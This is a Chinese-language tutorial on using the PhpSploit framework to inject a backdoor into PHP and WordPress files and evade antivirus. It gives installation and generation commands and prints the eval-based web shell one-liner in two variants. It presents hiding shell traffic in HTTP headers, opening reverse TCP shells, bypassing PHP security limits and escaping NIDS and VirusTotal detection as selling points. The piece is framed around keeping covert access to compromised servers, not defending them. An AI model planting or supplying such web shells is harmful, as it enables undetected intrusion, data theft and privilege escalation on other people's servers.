使用phpsploit为php文件注入后门代码,绕过杀毒软件

PhpSploit是一个远程控制框架,旨在通过HTTP在客户端和web服务器之间提供一个隐蔽的交互式shell连接。它是一个后门利用工具,能够维护对受危害的web服务器的访问,以实现权限提升。

概述:

在标准客户端请求和web服务器的相对响应下,通过一个微小的多态后门,使用HTTP头来完成模糊通信:

特征

①高效:20多个插件可自动执行开发后任务

运行命令并浏览文件系统,绕过PHP安全限制

在客户端和目标之间上载/下载文件

通过本地文本编辑器编辑远程文件

在目标系统上运行SQL控制台

生成反向TCP外壳

②隐秘:框架是由偏执狂制造的,为偏执狂而生.

日志分析与NIDS特征检测几乎不可见

安全模式和常见的PHP安全限制绕过

通信隐藏在HTTP头中

加载的有效载荷被模糊化以绕过NIDS

http/https/socks4/socks5代理支持

③方便:一个强大的界面,具有许多关键特性

任何命令或选项的详细帮助(键入帮助)

在客户端和服务器上跨平台。

功能强大的接口,支持完整性和多命令

会话保存/加载功能和持久历史记录

对大型有效负载(如上传)的多请求支持

提供功能强大、高度可配置的设置引擎

每个设置(如用户代理)都有一个多态模式

可自定义的插件交互环境变量

提供完整的插件开发API

支持的平台(作为攻击者):

GNU/Linux系统

Mac OS X操作系统

支持的平台(作为目标):

GNU/Linux系统

BSD Like

Mac OS X操作系统

Windows NT系统

安装使用命令

git clone https://github.com/nil0x42/phpsploit

cd phpsploit/

pip3 install -r requirements.txt



./phpsploit --interactive --eval "help help"运行时 Phpsploit 并生成一个标准的后门在WordPress或php代码看起来像这样:

<?php @eval($_SERVER[‘HTTP_PHPSPL01T’]); ?>上面的代码可以通过运行下面的命令生成:





./phpsploit --interactive --eval "backdoor"生成的木马用VirusTotal测试结果如下





如果我们再次运行phpsploit并设置另一个 密钥是这样的:

设置密钥绕过杀毒软件

后门代码看起来也不一样:



<?php @eval($_SERVER[‘HTTP_LFN2DZLOE’]); ?>混入php文件中再次测试结果如下:

成功绕过杀毒软件获得shell

直链下载地址

https://lp.lmboke.com/phpsploit-master.zip项目地址:

https://github.com/nil0x42/phpsploit

_%E5%89%AF%E6%9C%AC-fmez.png?width=400)